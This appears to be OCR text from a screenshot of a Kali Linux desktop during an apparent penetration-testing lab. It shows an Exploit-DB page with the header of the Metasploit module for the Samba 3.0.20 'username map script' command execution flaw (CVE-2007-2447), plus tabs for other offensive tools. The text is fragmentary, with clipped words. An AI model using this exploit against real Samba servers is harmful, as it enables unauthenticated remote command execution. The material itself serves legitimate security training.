 Home
Kali Linux
Empire
evil-wi
AutoBlue-
MS17-010
PrintSpoofer
D
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) - Unix remote Exploit - Chromium
Samba 3.0.20 < 3.0.25rc3 - 'Us
exploit-db.com/exploits/16320
Apps
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
def initialize(info = {})
super(update_info(info,
'Name' => 'Samba "username map script" Command Execution',
'Description' => %q{
This module exploits a command execution vulerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands.
No authentication is needed to exploit this vulnerability since
this option is used to map usernames prior to authentication!
},
'Author' => [ 'jduck' ],
'License' => MSF_LICENSE,
'Version' => '$Revision: 10040 $',
'References' =>
[
[ 'CVE', '2007-2447' ],
[ 'OSVDB', '34700' ],
[ 'BID', '23972' ],
[ 'URL', 'http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534' ],
[ 'URL', 'http://samba.org/samba/security/CVE-2007-2447.html' ]
],
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Privileged' => true, # root or nobody user
'Payload' =>
{
'Space' => 1024,
'DisableNops' => true
12
erica/New_York
PU Load Monitor
stem 13 %
- : sudo openvpn
Desktop : bash
smbmap : bash
smbmap : bash — Konsole
Samba 3.0.20 < 3.0.25rc3 - 'Userna...
4:14 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
16:14
24/10/2020